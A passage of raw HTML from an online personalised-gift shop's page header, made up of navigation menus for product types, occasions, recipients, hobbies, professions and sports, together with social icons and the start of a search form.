                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
